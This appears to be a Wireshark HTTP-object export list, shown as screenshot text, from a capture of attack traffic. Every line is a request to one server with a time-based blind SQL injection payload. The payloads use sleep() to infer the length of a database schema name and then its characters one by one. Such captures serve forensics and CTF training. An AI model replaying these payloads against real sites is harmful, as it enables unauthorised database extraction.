 Wireshark · 导出 · HTTP 对象列表
分组 主机名 内容类型 大小 文件名
194 119.23.75.183:8033 text/html 670 bytes ?id=1+and+if((select+length(concat(schema_name))+from+information_schema.schemata+limit+0,1)=12,sleep(0.4),0)--+
203 119.23.75.183:8033 text/html 670 bytes ?id=1+and+if((select+length(concat(schema_name))+from+information_schema.schemata+limit+0,1)=13,sleep(0.4),0)--+
212 119.23.75.183:8033 text/html 670 bytes ?id=1+and+if((select+length(concat(schema_name))+from+information_schema.schemata+limit+0,1)=14,sleep(0.4),0)--+
221 119.23.75.183:8033 text/html 670 bytes ?id=1+and+if((select+length(concat(schema_name))+from+information_schema.schemata+limit+0,1)=15,sleep(0.4),0)--+
230 119.23.75.183:8033 text/html 670 bytes ?id=1+and+if((select+length(concat(schema_name))+from+information_schema.schemata+limit+0,1)=16,sleep(0.4),0)--+
239 119.23.75.183:8033 text/html 670 bytes ?id=1+and+if((select+length(concat(schema_name))+from+information_schema.schemata+limit+0,1)=17,sleep(0.4),0)--+
250 119.23.75.183:8033 text/html 670 bytes ?id=1+and+if((select+length(concat(schema_name))+from+information_schema.schemata+limit+0,1)=18,sleep(0.4),0)--+
259 119.23.75.183:8033 text/html 670 bytes ?id=1+and+if(ascii(substr((select%20schema_name%20from%20information_schema.schemata%20limit%200,1),1,1))%20%3C%20126,sleep(0.4),0)--+
268 119.23.75.183:8033 text/html 670 bytes ?id=1+and+if(ascii(substr((select%20schema_name%20from%20information_schema.schemata%20limit%200,1),1,1))%20%3C%2079,sleep(0.4),0)--+
277 119.23.75.183:8033 text/html 670 bytes ?id=1+and+if(ascii(substr((select%20schema_name%20from%20information_schema.schemata%20limit%200,1),1,1))%20%3E%2079,sleep(0.4),0)--+
286 119.23.75.183:8033 text/html 670 bytes ?id=1+and+if(ascii(substr((select%20schema_name%20from%20information_schema.schemata%20limit%200,1),1,1))%20%3C%20102,sleep(0.4),0)--+
295 119.23.75.183:8033 text/html 670 bytes ?id=1+and+if(ascii(substr((select%20schema_name%20from%20information_schema.schemata%20limit%200,1),1,1))%20%3E%20102,sleep(0.4),0)--+
304 119.23.75.183:8033 text/html 670 bytes ?id=1+and+if(ascii(substr((select%20schema_name%20from%20information_schema.schemata%20limit%200,1),1,1))%20%3C%20125,sleep(0.4),0)--+
313 119.23.75.183:8033 text/html 670 bytes ?id=1+and+if(ascii(substr((select%20schema_name%20from%20information_schema.schemata%20limit%200,1),1,1))%20%3C%20113,sleep(0.4),0)--+
322 119.23.75.183:8033 text/html 670 bytes ?id=1+and+if(ascii(substr((select%20schema_name%20from%20information_schema.schemata%20limit%200,1),1,1))%20%3C%20107,sleep(0.4),0)--+
331 119.23.75.183:8033 text/html 670 bytes ?id=1+and+if(ascii(substr((select%20schema_name%20from%20information_schema.schemata%20limit%200,1),1,1))%20%3C%20104,sleep(0.4),0)--+
340 119.23.75.183:8033 text/html 670 bytes ?id=1+and+if(ascii(substr((select%20schema_name%20from%20information_schema.schemata%20limit%200,1),1,1))%20%3E%20104,sleep(0.4),0)--+
349 119.23.75.183:8033 text/html 670 bytes ?id=1+and+if(ascii(substr((select%20schema_name%20from%20information_schema.schemata%20limit%200,1),1,1))%20%3C%20105,sleep(0.4),0)--+
358 119.23.75.183:8033 text/html 670 bytes ?id=1+and+if(ascii(substr((select%20schema_name%20from%20information_schema.schemata%20limit%200,1),1,1))%20%3E%20105,sleep(0.4),0)--+
369 119.23.75.183:8033 text/html 670 bytes ?id=1+and+if(ascii(substr((select%20schema_name%20from%20information_schema.schemata%20limit%200,1),1,1))%20=%20105,sleep(0.4),0)--+
398 119.23.75.183:8033 text/html 670 bytes ?id=1+and+if(ascii(substr((select%20schema_name%20from%20information_schema.schemata%20limit%200,1),2,1))%20%3C%20126,sleep(0.4),0)--+
409 119.23.75.183:8033 text/html 670 bytes ?id=1+and+if(ascii(substr((select%20schema_name%20from%20information_schema.schemata%20limit%200,1),2,1))%20%3C%2079,sleep(0.4),0)--+
418 119.23.75.183:8033 text/html 670 bytes ?id=1+and+if(ascii(substr((select%20schema_name%20from%20information_schema.schemata%20limit%200,1),2,1))%20%3E%2079,sleep(0.4),0)--+
427 119.23.75.183:8033 text/html 670 bytes ?id=1+and+if(ascii(substr((select%20schema_name%20from%20information_schema.schemata%20limit%200,1),2,1))%20%3C%20102,sleep(0.4),0)--+
文本过滤器：
Save Save All Close Help